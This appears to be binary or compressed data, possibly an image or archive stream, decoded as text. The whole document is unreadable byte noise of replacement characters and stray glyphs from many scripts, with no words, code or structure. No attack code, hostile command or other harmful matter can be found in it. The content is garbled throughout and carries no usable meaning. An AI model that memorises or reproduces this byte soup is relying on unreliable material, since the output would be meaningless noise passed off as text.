�l���duY�c����O!�oJ����m�%?�%�&�}��.%l(nq^U��D�A 	�"���x������jg��sJ&��+��}b�R�^�'$m�!}�d�<��f�-.�� A$���"�ه��ͯ�ؕw.���.��Rm|c����	��������/�l��A��?���]�H�|��X���߰�}}l��,�Y�?&�<���9!�?��������C����b�ݗ�҉f���.Z:}sЖ��dYES�ʤkĮ�q��:a��>qo��|c�^���ʒ�eA<Ѵ]�=o��=yq9>��X��G|'����X��초
������:��#v��|�<�Cl
%?V�5���j���Ԟ]�wf?x�{�@���	ˤ��^n�@�[�9��t{c��ԟ�yx�\FE����ИF�x�"�f��$�)C�������m�Okqbm����C;妾��L�UUN���@_�Uw�O��f�f]�v��?4�Kru��*TO��A�{�~�$GwP��&�8<N��!�h��&�nr��[J�YD��Ǳ+t'<V�8C[��BF���l�x&��W/p�AYh[�Z�Z�*��VjY�0>[B��W����\X�
׸o��k�f""��f[IYD�W��Le$����n� {]�4���B�uf7�k��;�~ '��}{��d��9r�T\�m����H�p�>{�z���A"��@W*X�ܛ�g�y�Ʊ'9蕼&/�=G46.6�|�+�5�7NvǪ���@���=�Q��8�1�:N?����֢̗i-���gӲ�t��T�}g?L��������<�
�K���;9A��u��7r;��1���\��k��]p�1@����8ds��"�ǌT�5�z��p���5��	���r�!�H����ť5M��P6�_�a�K�E��JwA����S��d�51}�������������]���_��vB�=�a�G�Fu�gl���W����i�I���t�F�a+y����[5uڿ3��Ԍ�k���~�ɻ�B�>�7gO��5���ܲ��+jc�b�ST2M�8�}������F'p6�����ꩃ�;�8)�$�5OS�wV�m�*`�*����w��S�L|��o��}�_���3��(��>���}��x<$4�'y}�X�FID)�9���2|E�m�[��b�����eRJّ+�|���n蚈ܬ$VA���7�Sp���~�%P1Q:�'������Q��gc�h��_�{��ڞ�Cv��k�0 �9�����N�:�~�82��=1u������6��@o�����9�����+#�ܾ	Xcm�#���}<<d��;#F�L����� .^�hY�qd��A��+`=|D��Fs]b�ϼ����o\O�r��������cB�#ɑ�c#�]|o�qE����%00U
��K8� O./tj}�Z�
���W�v$��	|���+p�M���d��|�|6���Gt�(�����z��V��OEFQ?ua~[���J�RvV ���i�'π�(Ԭ��^.8�H�"���=	|�/ť��w1f��"�˶�n���*�^�aXݦ������ L��v8RRUW-t�����a^��_��ަ�G��ޚ\���b�Y�noY����y��ϒD��[t�b��}��=8�������}[ʕ�4��޳�'�k��-T��˛��}�RYAsl��A)x�&���^��B�z�GR1�h��c&.��3�=y���%�9kF�-Y�G�;go��C+l-Zm�ߛ�}�)u-��(�j�xoݶk����g�}��L�j2�3�C9D��פsD�TN�l���K�Q�<gD巑�TuRv�����#j��!����x#P��^����	N=	n���l��>��D�Ϻ�� $i���T��JH��AP�={�<T���BҠ��
X��9-�@
{�qk�����ī��y�F�N~��oZd5o?��%w[��᝱&��i�&p�����i�
����>U�Q�\��g���E�i������mg��H28X�M�^�^�l5e{���-|��Eg�Y<�5Xs�������������83�*�ջ��ti�����׉��
��jyk-Tm�����mp�笍���=�����k��Gh��|�Q��������F!��ɽ�=�#y�޽O��K���������`AR$A_��ޑ�� ���_��>��3�i�S�M�ƻw�a�]�+6U��f������b^�ذ-=b�R
�+ܴZ�=(��R��Dv�f+��{��&�����7/]��|�~��_���s_�	+3�v�lu<tp�� o"�o��ࣖ���>���W�V�����u���67�qӻ&��q|?q:�gʶ\]�������<�曀E��հay������h�w�}Ax��e�ޔ�W��{q��Qۅ
tU�}r�${+���(�h���Aث3s�n�?��C��ϭ�z�Ё��!�9.��Cxy�yY2����`�xJ�����xmr��(�Oo6�&l63@8]U[��fs��6�v>����j��U�ՔӾ�k;Ny}L��5�fP���L���#H�8f�>J[A˙�F��`�T?u_^�3��[r����W��1$5e>���Q�*�
l�=y����;NE�X�!�B�z`#��(�߼k+;����������K����ސ���Ǟz௴o�~T���xS��n��1�h����a���ȡ#���P�޹r���Ǳ���z쬍�"��j����?v�ùluuA0T*w�TX�r��+�w �+�/���8��pu���x�}	:����X󦤫�w)�����lyA�]u�]�H�~�(~'�.�X�|�V�\iE��G�ls�����~բ_F[,ho��w߳Iܓ�]���&P�g�SƵoc�z�dS�ˣ����z��.ݰK�{�n��S��OϨ��)|��~�wP	�m�Μ�)���S��Z�ׇ3���E�����O=eF� ZL&�䶷p��k�5e{���A^/ w���hQ$���ی&j���hf�6�.[��Ŗ���U��}���,��3������������矶>T���o��m� JLi�B3߰;�]��s��s��?m�: a�q�� q�*�8QΒd�0��^u����)a��׮��ڪMަ�Q���{_�R���7 �����W=%�VE61�"���hoFeߟ�$m
��ږ"�P1�����%�f��N�C�~v$=%S�&�������%T8qF�|���W��/�뗍* �s8�.]�s'���̤��)^ʾ��߳Ǐ�G��`(��M�)y}k���-���!�ܛ��6��R�3}p�V�e[[^�h
C���{��?qAd	YL��q�ʔ���9�mlzJ�{s�A�.�;�����djbB^��l6׷l�A�^2��	6Uƴ���m�o��ܾn�j�e���7a�ܡ����,��Sӭ���.��:�����2W���%����/���v8k���:�=��As��s�e$RK'

|��S�<5;2pg�.��[bp�#v��>����*%l��yR3:k�&?S�I���9ND���5ov��;�&��:��Y�Qe�J=]u��D��1�킓��]�"��Of�����������m˷��B��~oa��"�9�J,� 	P*�#M��Y�a����5��=6�o�V�L��7�n+�fٺ��/~�Ν;�9�ê����b�)ɚ��Qv<*˅�DKo|��8��� .b�|��/Zs�d�.^�����Ν?�߶W�-��V���H$иz:�k^0{���-��8�NJ�%�������|L@����S���$,�:�3m�t���q�vM���Q�g���2t�G��5�&)����A}�FQ���-�z�a��߱	Td+�`Լ]��DU�I������ys�-Ϝ��mܜ��w?��Ҧ�#{��Ӷ��I۰�����C���?oW������]�{�pn���6��	;��,52�=��XɎQ��s�q�i2!����V��r��KZwP!�޻k�N�֙��~k����C����(�-�d�\ٱx���5$��cd�iܛQ+D7��+�,2�A2Y�T��׈�~��;{��<�a�"��M<P~�v]m���y�õ�jp*���&�jIE��=��9��}}��4��ʇ�Я�\5�饪/�%�h�� � 6�d��X �Y7.�a���ٻ�6<8��`A;T�4���F��-��±<Dhй��� �h-qh�!�T�u�K�.@K�m���o/��ٵ{��>��$�������U�udCg������&�������e��.�j�{��U�_?2�2+B>*i菈k䷼� 5�P�Y�TN�>��[�w�I��+��X.w�		,//�SO>%�E s�IU"3�9��)�>}�#Jt|¯}���I�*�v[�8��ݹ�-�L�Aץ]����:�oG�#�0���}�Ã�ՆVi. u�؃��� �p�a�ިz�T^
���\��&����̢�Qb�܅�Ї�������5�>��*�[+ ��:�$"8z�4!`�to ;/"��`�A�v�w�۪��3���95Y*�k�#Ǩa��X�D�s\kݿ�s���Pé2=�Ϥ���51f�K�J�j�
���k�@����޴1�3�{-ʤHM§�I[s�Q�LM�����h����x�:�9{��1["�~�=��Y	+�ތ
⍺	��]���1{��w����عv A�A����w�����7-��E'Ms�,-��񌄐)^(��9��D���ܼE��t��?�,�LX��/͙fI�V�+�u�<��6~g$~3U���ι&�t@ŀ3X�=�0�����設�;dbݗ�ݳa%F1�$7�Jh\}\�{�S�q���޽�h����<��-�A�]�n˜2�����#v�� �Ϙ�4E�Tu�Zk��Ф=�W���g7�x�6W���'��c_|ނA�T��f�l5gJ#	��֑Aq���_����}4D74���VP�&G�V�,ۭ�nZ}�m�[v`r��<8_�Q/�,8��ݻTu��uu�v]�R�޸v��������#�ݹe�7V-�N� z}	4N�^��;��3<��P���疆I����^�ܒJ:p𠦫gQ ��mד�:j4N��y}l�*�O���؂S|K�y����m��JY�21���Ȃ�a�^$�Kt��Mk�E����0>0�jkjX��\��_�y:c���[�	���=B��cx�6��cxh��ą3�{����[vwPe��?�&m�Ȧ���՛���cJ��W���lk����߲��E��)�͘�bU3�Z��i��M�T���FD]�)��9tԶ�l����87{�f�}��~�zpPz��ꀢ���>ۿo�t������	���41�С�w�M�.rj�`4�8��( W��0�il=��#���#�����/-J��N�N"��Wk9�]�z��}�)n�b�jidh���Y/�u�pA1���].6v���4�Bӫ	�:"π�ک���O�a�3�Q������BQM1h�#�%�(���\LN��otG������6"��8	�\5�r�n�bU�Neh�����Κ�'qГc�j������8�8�K�:g��p S)ڃ/V�}^����A�G����B2вg�ٟ��/*(޻y��˳��@����'zQ�^����`$.K��m�I��=q�q%|u$n��c�G\��`?41js�S�������7���V�Z���xX���xM���8����8*�4��*�i	Fd(�1;OQ%��y,����a;�g���d�tL��k�WX��m(E?ùm�����路�m$6s�ײrg|���Z?�� �� ;��|s����b��kK�/6K�ϗ@����c�=����!��!�d$.)����������K���n�|�yq���/؞�<n5�MH<�H�悖*ꤢ�V������ ��ڔ<��*�s8s{��	�����88��.*nK7�-�LZ�F����'Fǰ'Z�ښ���q�:_�CO&�\�R3���(�W�ٙs��#��Ż�[�[���$�)-�=�i��sֻ�j�E+��� x��t?:���#jz&�EW}����}���P�m����(���p�'h��#4 �g��W/G9ִ6���		��-�4J�>d��(K���b���;�1E�A�!��3���=��h{q�'��'���r�b$ߚ:x��q6�(�(�깖 
�zݿ���ُl�F	��U��[{�wly#g���ML�� ��H<l��Rn�.���|rX�y����$i:K���c��޽[��rC2����+�kX\kv��a�Bx�-��4�����Go�� ���W���oZfU���{z�� �avu�*�N��P���}$��e,�FӍ�a��KGG8�>�I��C�'�qf��Py���&���k��ܶ$�m�&DJ�
�b�2��%�T%���mMX�� _��Gd2�F(h�U4;m٧���a$=��Mz�xJ��$%� �=k�U5�D��d�@��V_`�Msa\��3>DȘz
]������ �_�D8|R>��B�^p�&�R���4]��q����k?4Z��s��ӧ���U�	+��YlZ�������{�;=�C�%�V5��H�H#^�Nuڰ󏜳�{{f�4��7f��@�spF�l<fu���)���}U��V/�]8�|+ *��c��G�;t,��[o�i��)� (\y�{���p�8z������Y:W	</5j�ݠ.��]��� ����
8j~Ϻb�lL�Vz$e3���jr�ׄ`��#����t����sȃ��%�t�oSF�X��p��i�ɪJmJ���
�A�����_Ґ�kK7 ��V��s?�3x���S7c��Oy�!/�4>eґ�֖$���֭뺟����a�s�I�#���JQX�a�+T���kAp �x�3�R:�����y&�_��L�JB!�s~�̜ޝ�$��7.�@{�b%��H���H�X)g�{���[5��ąh�}mn���줗�Vyϼi��q�VQ�{i��jl��Ч�J�g:>?�U�<�XC�A;��~��_�����JC��sgP�.����ͯ,ه�/�'�}��=��c��U�M%l9�%���U���$�w�� ���T����Y>��b�F�{�	��=߹q��ݸ� ��t��i��ad<$��O?����F�m#h���ad��Y|�\������G���[�Tx���q{��߷:�_{�s�no#���۫�v�^�j�¦����;D6V*E@�����Sxq��#�X[[�ѡ�������-l#sc��qTG��^���W/�@�{�;s�1d�=R���i�e©҄�Ɔlu}վ�_�
�#&���ÿV��-��R��W'� D�E�Ù['���aϖ�&��kʕ:��t�p�&�v�!8�}���W�Y}�4�G����V�KH�\D���qܿ�o��9"�%%��l��������M�eW����:n�ݕj�d.{{p�I]��J�i�����BRjgk��������G�8�J�b�� � l�i�dH�%¤�x��\3���|�����6G�P	{<�g����y�9q�͠P�}0�fi�^suhÆ]��9��ErGIr�_��GKX��G��
��&���O٭7_�z. ��3�ˎ�=��/�d!o/��J������ �!hD����o��f3�O ��XG�Squ�+9^V�K󋶄5��o|�?w�5��&'�ዬqt7*rc�r�*�چ9��҃�L��F��
��;&dI��顬��A\] ���J��ڮ97Z�gJ�&6S�JHh�����:AH�w��u�YT�}������2�=��d����T���O�"�����D!\�^��p[���G'2��%�"2��R��čU2{ܘ F�Q��`��]kI3pA���K?�|!�=;#l��"����h����FIm*��^��ͭ��[˶}cI"��B[�zs����Q��Cc�6�����)(y�"A�R{�(��ji���@��1{��_��n����������	>����tOƢ@Βi�v���������~k�K�=�_�gae�r+�VW�?z�M�:{欼`�����j�<D�_�Ӂ�spВ�׮IB�&M�����Fz���~嶄p}x(���U0h�%rCs"'����B{���Ɇ\�H��$��왜�?���Jpb�z�5iO<�ݺ{�.�}���;����m"K������/K>�	Rxh0a���s�%�v�w���A�%(���QME�M����ƍ��f}k?{͎�8����8L�=Yĥ�=j{��Xn+/I6���u���ayY?=�YYII��A��@�Cg�*$�Fİ�8�,>�� ,�F8�E���_�?�B�K��ϸ���f%=���9�)���4|�UITFǄ�L��t<��OƜɕJ��ˑ����x ϳ�Nf�YE!����Q��m!�h�a'YS5TY��(��ʨ���Q�
��Q��1;��A�*ed�ٔ.��?s�<	c2K��h�[G9�`�ya�r���R\���M���
y{����n����7.}�;�������I���%�V7 I5���y�L�í�k'�g�܃���6����a�{�);���h��Br|����쭷޲K�߷�^�ҭM[�(����cg�Y1o|����k{�=��3gl��,�lÞ��6��tǎ>j�.��9��*[��N�.�P-�)�'��ذCcu{�齶k
��-I_�SSm�R߉��-�J8�P����=��P�т����	W��0���@�����Κ���]`�����z�H���^��W��I#9]/q�����6Cg���ږ��E'p�0!Z][�{�;jp�i�f؜O�3$��c83h��|L�YD98��~�-��D�gp�a�ha;o����#hq$�I؀�Ƕ6�ֺ��l�bC�lω�>��B�[����X�ipK�Im[���3{�2U$v�D���XY.Zk� �-��=��wnݱ$��y���c��h��콘��y��}����@�vS&<�B�i���[��gH�}�v4�Б�8�r���}l�j����|񚁳�gG=��`���!I1녲��/�$e��- ���2�o�+�(��$�A*n��F�I��y���`�+���{��{�s/|ڞ�)�^����{V͕���6����o��Ҋ��
e8�(޼t��2���<���|��*�7���j-e���$εI#�PIƠ4�*���Fހ$���)�~����X4���.`�Ia��������982m;�MU�̸��k�}���� �@i��~�Id�����/��	9&@���B�a'u&�l6T�b�#n��`�����sr3j�=�մ���ԁB5��7%�l2��})&Y�8�L[϶�JS�~���l���X��>nB��Ȅ7�װ���.�(9�c1����6�
�ɱ�ly��0�w���9�y\H4���������-�A��Ti��[Q�U�;�B������׀0@�v�+9�No~��m?���mr�Vl�&�K�Y��a4<6�$��yTo��&�[ˎ?�q�H��NL���=i�� �S���lhxP�5�2��/�ψ�\�g�"��ה��㐝C�އ��^.�{W.ف�o���lcn޶�MS��˯�@��N<j��6��ڥk�8��'OX?����vT!Tp�������(�ٲ��m��Vs	IL[P[&�R�M��y��Ʈ��Ǿ�Q�γ�V�q��y;�X��<�{��M6��2����������j��+��P�5�DC�=N���n��b�m�n�Er�f�^xA��#M�S�5b�%�$X(h��u������.�-R21>+${��i�ǳ�CW�۷ɥ� �e��¹�f�ή�w��Q�p-=0�&�� �R QT�ߏ��:;XoX�.I�:�;ܴh
�q3��%$�cػ�ӛ�9[�ٰ�ڲ=@�X�������_����{�O#��EN�U"G�P�
Z%��p����<��c��m�b=V�5t�)��EКI�(�FX]�H"�C<+Mm��5�*�gf*�u*�՚FD=�LR6
�}�]4V+T�SM�/�q�Cl�]�F%�MPQ�Mu�m9P��{B5�A��;4jk(Q�8[[e��'�����w4�d#W�ɽ�8�!Pr̬��NG�={����ȫR�/�:�QJ�sxf�FAU]B��G �� d���Uyoa�j��-|0g{w�9:m����ly}S���6lD�vq�rX���*2�QPp�y���� �
.���Q'�Ǌ��W���|_����嚇�>#�$ȯ��FI���I��/�����p	��9�`�Ԩ�_ב�Ӥ8��AAF_6�҉4ȷ�K��@�FQ�ޞ�p��x9O�M��Լ6<gV�n~���&��bJ��@x7�a�+O�����9��Au @~:Zl�ѐ�Xl99|���������&*���u��H����4Y����a��GS�;>�ӧ��s����~�^{���Л�
v��d���	2���]�UEr{qŖ��-K�`�T�-U�hv���EPQ�ʁ�O>��b��.�ڧ~�O�Be[guq��)�X�}@�}�5Kn� Bb���/~����_C�ZT?�'J�w�A_m���� ����r@R�\y��م�\�Y�����)A�)05���e�a�U0�xjv]]�l(�4��ђ�P�H�%{��"-��. �B�����)�3Xq�'<��/]�d{v�S��vvozZvZC\���kO<���߷��~�]��x���T\?G+���0��IȠk��\xu�cC<+­�m��V���w�� h!�3�L�g��k8ov�� Z��rV-�֡��%���P�TBG�w�'�C��k$�k��5�"�SL-�T;�|�H�Zx>k���*O�09��*��>�4�鴒&~NN���w�$�(Q��P�X��M�h�@�(��c	\��ޡE6�q#�����r'(��a��FǱi�.��p,Ui��l<�� �1و��<����S8�9+��<I��M�o�{���M��@�39).�ʕ+ ,Sv��Q��7~����������f���;���Q��>`S�v��]�z�}�3�Lߙ��݂��4&�D�����x;�쒐��m��8v�8x��4&'����xϒ?��������)��5|nd^`�>�!T��� ���À_&F����{�
Q
8r�6���i5{߾y�#�FYS8��/m�P6��ߩ�B�]�3�=��Hs\����?�}\�`�D_��0����������9�ʥ��bB:<�8�����ݢ����Y<�#�ڕVb;[�����l��} kϋ2�i*�ɢ�s��:�=w����joj6PC�k'	��	1LA=N>��d�Z�=
>!�NshG��YW���][���$�?�F�d�Q�T%�N&�Ed7Do�T��Μ:��s�f췑�1%II��o�&�e�V����cv 0u6�Q
ENokm��V�FU�p������73!g���Z�Sf������?�'��^�,�ݕ�	����������?�<�ބ��
U��<(��HK����UW��~h�v��3�&w��"n�T;p���:�,�9�=x-*�P}�(��Oe�.p�_
��Q<pm��*m"8�w��8
����ؿF�6Xu�A������|��;�\r������v��9�W��_鬚�����{��دQN��8Q�j�z.�J���5S�v{�?q(*���UTJ;��6��pF��T�5�{��^5c�������j >��l�bƐ�[K�,�'�$t\S�T&�;%7���gc^m,.�7�VlQ�Z��`�Z�ะ�٬�fj��c�	�bY�*�~����� >6+s<��<�
���cG�r��������@��j(-������憔8f�\D�<��a�f�9��aM�?ʒ��P5EI*^��W���w}�O�@�U�$2z�1^E��d�ʊܳW�K	@=o��
��i{�s��+o��koIb_E)����-<��	��������Tv� |����h�K���Zfg�Z<M�,d�˱��,*'ⳛ������zJ"y�T2�
����D �A�����������I�y�W�\E6R�'>�	��9 �s�~��?�(�o���е=�ö2w�:P��녶N�3�q��	戅A�Pij��s� w@7j�D�U�``�2*ĨOD�EUa�s����g��Dl"��P��Z���0��w�y��yV`PQ��k�$M%d�>hHD(Q&�g�Gx���6	rH2B&fAק��a�|IA�r��[��#«����UbOhS�<	΁#g(S������Y�F������������Ϙpf�������ٓ'�R�,�A� K&��5�X�ݹ�����چ���{��'��v��-�u�}�O�w��WYG���|���T�� �Y�P��Қ�:{��F��a�����o��=zꜝ8{��80Q��-��Jy͚�Xi���Ɖ�j�c6$[�4�ƹ��|��-?�!,(�?]�_$t�h{-7M�b���<��of���U&��y�L���v�i�=�������>j/���ݾ}[ϲ+W>��G�hjWvUu�r�X0;p3������7���/��ޫ����ߴ��W��sz/�ٱ�eG.+��<��Ǹ�Zn����>H��sK�&�B�{s��$�KH�YQs�`�"�դo�����h��sg(�x�|���cS��L �CƖ��
�*���b,��.n	Ly��9e{{���8�I+2�����x���<gǱVi���1Gm?�I̲��d)F#p$%㴩�S{��'U(|p������V�l�o�����`��g��¤��ZCy8�b�l�a{u�w��u��*1�&�XYĖ�mQ5�׷k�.���}�,��nz� �N�]}� K��ޱŅ9@L���'��sy���@�R@�e-�+������l�������]`��7MgKa��"惫׍�I�O#L���x�-�9T�t�ئ�upbݳQ,�*�:�s�V��.�cx ��V�{{K}����E���v��I��aS�. `���z��?D�6fg"h��!2:[ 3j�p��#�[�bPB�9�S/W B�_t�`�M�_�0&�I��D�^��������������
���@�5Y���.��" �S��&����.Tj(
��`:�㎨1�
� �#^�WB�f��d����+��`��`�.���qa_+��H����Y�qLx	��,.�BT�9eM�B��7'萊M)-�af��3d� �LM�#��z��Ew{�f��j�*!��fw��t����^֭�O���C��� xf�U�����{'�)c�_/��k��b'O��9�6/N2 j�g�l�� �*�� w۶+�}k��k�6�[Fr�g=�� KN�`wNrH�ezي�d���=��Sv`�%�bvoc.l@g�W]+ЄS m�-՛%���7uo#��d���_��T鴤����4z��Y�\�������i]�M%2Ǻs\&�:f���3EUL�:,�&��dں���9-_�y$4��t�ΩGyD��/|���?�G���/��'܄c*~cΐA���#�"��L/l5v�WX���2p.8��9w���
��<�tU�Vbᮣ�Brt�g��|<� ɦ��X�zc��&��Z�pN�E�fv,eS��lz����
�u�]�l�jH�V�VQ��l������N�s6�v������C�9&-g�Ie�������PTힲTZ��VWW�'y}l��vp�r_�P==��T��p*6�Ab�6@r5������{f�|�9� N�]������]{���%�s  壄�J�h�gQ�N�[f���X��~���]D6�AI���@���Q)���B���V������}^|�9d�'�敛6i�\M�r�������^�hV�n�F�qd�� dG&�m
�'!6Ws��8��������@Q���@�����
��;�o�'?������S80Fd���)	<7�3�|V����J��K_��Jx�;��?�'��%ˍ��c���V�Ȉ,�Tm�r�jPp,�ܩ��ÉӐw(L)�^���V?]4�h�pZh���]�ƭ��Ϭ�$1ua��PQ臶U��T����qc������sK"�E�]�{�)}g��p|��D����d��p!_�7t#Nڪ��/h�!$���E5v���0��ۗ�N/7v�����aPr�q�(���
xop�K��2�?}�[��������`fP�_���F�&G�������~���Y������cK���V��g� ��x�,��[X�G��X��=ǎYt��֮����v��y��@ܕ�����,Շuk�;55�ʫ0��ܔ\<�!�~�:�d1�&�␁a������m��i:�9dU:nt�6�>ȉ���#Jhw�&��������aG��1�z���ͅb�V�6��T$�y�֗��p.��Yk��.n�呢
�A�U����_�O����_�kj��:#�s���������?��619�s�%�>G���
i���ծi�yrT7����Ӎ��ݸ0/��)3Q"���[�H�{;�Ɛ8���򸗣�iKb� 现8h�9��A&�4��)�7�O�e?2��4��XrW�*>'����☩IK#(��(��F�La����E������r�J/��敀��T���b�)��9[\���AM,ZѶݸwt�m;���~��/��;��dyt&�C�T㹹9e�l��݄U3��;�K��xX�H~��E�,�f�6�k\}+�N���bC��ʎ�����N��s�L������ZH�e�2}�)Wt8�dݩ��v+���!ʠr����xt�0�����W컯�a�+9����[6<��?Og�7�}��@*rS����g'���9A=���Q���K3���qrr�Ҩ�[�WV���U&����v��߂ݙ�E��mZZ�G���`)���Kx�Qr�G�����eC�J*�2�O�c\�5Ն��'��G$����I?��!����tJ�l�N�T�z~�ZM�t<��ȼ���@�-��#���h��̘��2Ͱb���gIǔ(�Z�qeȄa0x���8���Ѻ�����y:P ?3��KZ���t���X�`�3�4J&+N��rk��S$�N��&?26:n����*-]��lc�\U@���Z),��
Ȋ�vչK!�,,����A\\�Q2j��'Q��YϞq;3���"�
ȅ��f��3Ek�%l	UX26���<����%l�v	�q� _���Q�J�&�k�Qg6���`�/�e������d�?k�MZ�����j���.9��i�s�3� ���p��; ���P\� @P��-ūS�v��\����T�7:�3A.�bUM�� `L�̃�	���-��~0h���8��L&%۹�]�^���v�@^Kۍr�<.��߳��g����Z^|�E-�+�f����h�'|������W�
N�Q!Ug�r��K0��YsP�z+���	��I��5���S[c��)��#c6=�c�Ͳreܖp.�q[�G��mكe��?w��"������՝�(P��7��w�RĲ�c�>��x�����?�l~���zK�T�@<�<h��ܦ��|\���l���ԃ���3Y��#.ʷ�|�G��c&����(�:Sd��E<Ξi��/��ԑ��I$�@}	ܴbfQ	*��=,r�������a��7��55���l�+ ���,��;̖��NK���ko�e����A�d��TS"e�|�Li��)v�/���~Ć{����I��_�;dr�y��R�C�>=�ֵ��e�C�mb�O=������2 �۷nh,���#c)Y ��os�TF�Noee7~�Ӕy_�]�n�d3���,�
�b;[�V*�Y�R��&�ږ�{�+�4�2@s�t�����86p��F����#�)Ѧ�ZRQQH���?�L>ٸ�Au����(Y�����Y?�jBYL\1��\ UV��'�!TD"+��E�ڠ;x�u�G�4t�%Ε��r�S�?��G'pq�!��Us�ZugEۮj�;�Dƥ�F�+�#�g�E��Բ	�Pe�1o��X�V��	�n�ڎiL��4�'�[���i[C���$�d&e�n��ٔ�<ʙ��Q�(��� o���^�k�xG ��Q=T�r�+l��Kjn,��G%�c���v�65�=�@�S����6�,��e�B��"�'�4\.#ۃ�$� ���J?�(��<l����?~��W��W-
�0Y�����VT�Ljh����[����c[��&�;D�c�|���"��N���0p�ar�RV�^?x�h��q��������&���i��#�DG�kW۷{���en�2Ic"y0t���ſ��A�����!jS��}�����w������������`�������y��j5!S.i
�����^��*��I�ً�	e��n�<��x&�8�"�NV��Za%�6tl؆P5GS����h:��}U�v&�4D��R?W�J��Ƨ�iA�߉���H��&]3і�}phH�\�[{V!(���^��q� ���@R�b��MYD��ڪ��=WG��I��VW�d��i�j���Fؽ�Vބ�kf��p����h�+9/��xao�3��?�����l���yǖ��ک3g���^Ǉ,���`�E��&���_�;}�(6h� ����7
����^~}��9�i������"���ڰ j�z�q�dp���C�&�G�n�0'o%�r����(��ֵ�[�>"\Ho��a�7=���α��Cg %�K�����;zȮ\����lt�YuG8��� ��k6�{���n�A$���:��m��������X<�����2���x>>GY޴\e�9 \�B kD܏R �ޙ���'��|Ж3|<Z�S��޷�r�3��005x�_>rXY�eq5-,, 1٫�,�o�u�����"�!�s}'"@�
3�3R��M��0������?wpp=�d�Pd[��"�ayyE"	VZ4_f�ü/-���8$�̒����47���=9��he��@t��R�6g7�1"ŵ�-�oj�[��c���z��z��eև�F�bc\L;R�t;n�Z��+<��#��l ډI�089!��48,�Յ"�؅e�{򸔏g�z���E�(�5�u�Wn�G�R�ep̬>iz�@E7���^�z2S���>m�|�i$Eq� &���4�!Ï��*	;=����
��{^�BIB�L��,Ը`әz�k�^��N�5�"Ҟ9v��oߓ'[{�Gx��*��\.�>�v^y�Y�}�/�E�2��9�#P8���'>�y�|�ܾc�N��V�����}��ϗ��;(5�m�%����������⢮LI`Km��F�aE~�/�
��u���-�4@���%\K�39�ܧ�E�?�	_,�A�EHW#����Ȱ��Saz]���F�Z5Z���x
�à�HZcXKO=�ߵWޱ�}}l�rمS���ݰ��E.���*-.�F5�ӓ:3�l\�V$�֘�9I���uD+9-h�;�6:6i�+VA����ds�s��*��+ٗ>�;{��{��u�*�_����W>c_����図����kׯ���!]G�I%llx�f���kd�B�v����©)}/�A�Qr��w4Ќx�י�g�[װs8��p!�NnKI����{,�Z����^U�	,`ޟ��5���,!�Hln�(�"s�{�6iAk�ǲ�H����w�����S�	^y@U�Y��׍�צ�߱"V��u߈�̺�&�S�fk;�(��M���6J���Q_p``��ϝ"��L������~KVN��i�Ux�$}�8yK�
OV��cc�J]��jʹ�ס�+�:�I*>�)05Ł�I=fN�Hɸ��WS��5����UWO������0�d[H��LO�ށ����55�ֶ�}�e�e��2�3�H �E��H�z',��&/��ZG�vp��{��A�co��� I�X\`����8�	�-�q���*7��eFml`?x�q��R�X�wbDL�r���ܛ��*8������w�x�z8�{b�^{����;1(q��ږ�gU�7R��}�'�_�<��(�3��46Y	���� �S���M�z:?4��0�������V���䛳�C��P��֌gd���I��
� fS���v`�~{I����J�BB�p�9ћ4A�M�q�6�����$�5���/���g���>@�|�T[�����u�ge__�t���no����F��TERDE:���[�"�\�<Y|f�Zw3�������;�|� qA`�u������/�:\��fU��a�.�ukwω L�0������L`e`.�؍j�A�j������ͯ#�i�#�����tT�+Q�n7�>�I^�(� N� �u��Z��q��Ǎ�6U��ȡ080�f̇�j��'���֚8���)��lFd?@+Q�ͥy�w�*`�}!o�\Ys��)_�^,�X76�@��_8��GOأ�]����o�&���A�2q�%A� �|�����C`i�谁���]PWn�Ru�n�<7��_��c�X�m�8F��Y�vղ��גn�ؾ�)��}�<r�.�2A��}�.~.�iԊ��0��D&�4�`�͜ ­⊰i.,b��\!�ph�����d�n��#�e��ň��ND��:��'�'��z��к�P<�;�#�U��cE�<�9Z�"۹�ރ�P.��I�Q�K��
y���^0�Ug�V��P`S+5ݘ���r�{����\�����Be\L�T�2[み,�hK��m����V4��]�+ d�e�C*rv�d�Pq75��mT�RyHE�<"JeT�s���-$A���wT���Q���v�����n�V P�5��;�Z,c;�~T�u��}�<i;��
�
_��O�\���3�z-���X_�b�VPF��H���S�^)2���bRʰW���j�~Iz$����!���r��Ӌ�/7-U�l��������wm���屯�\nbW�hq��I<�:�> �TD|s�RH����3�rU���ׇ�;>���\����'e���QCX��޾>5�B�g?���%t�H$aO^x�fQM�ٟ��_���#{��9�Ɍ�3+a����p�U���^{M��1�jB�M����,������}�>�O�/���Խ&M�@F�����;�z
�t�W&g������Q3A㟴��������=���'>6I�^���|7������Hp�uF�p~�Z��v5ex�����?�6�#V��|��ӅD1��:���n^��c���_y/ A#��?��gC��\�TBA(6�u2y?��`Z�D��`d36k� �%CnA�a�SKl�K �гoey���F��px� a*'��/� a~��i���z�:�ǎ?fc�nf�,خA@����qPٷ���_�@"�]��}l��gxTW�AI	%����A>�v�6v�-��˓g�k.���=fX@���Q��"��ɉI;q����ۺh�l/6C�f�P5����y��im�W^y�����#��t����el°��A�c��D�Bu��A��غp�ב�܎
���G�0brЩ�:����{ ���������%{��ݜ�C[D�����n�EN>������,ص���<��)0���ɣ��f��E�Q���AJɞ=SRyс�0MS�P�j�%%�m4˂�YUr�E�GL(�/�h+��/f~~���x���&T�l	�qދ4[������l6��T������IM��Hk�����Q���dr�J�]� �ށ$���n�-*�\�S�ڇ �;C��Jh�E�A]
;T��U��&	���l�[�ض�H�]x�S��[oK9v��#vK��m��dD���x����.ˠwrx̾����^��<��a{��E�.�oԃ�e߁=Hjrl9��r|Q��qX��-��7����v����I��K		���4�մ�PW�yoe�zC�Y		G]�SH>X�4ħa��5��E�a6�����������=���|u^�����m;}����/$A�͸���kB�T�����<������~;v����><������p�j���eu�$�m��9�dO�G6�sZB�qQ'�(�jA�<P���Q�_�� ȶ��Ր���U�;{A(��5X�0ayCK
�_R�+G��XI�W�Q%�
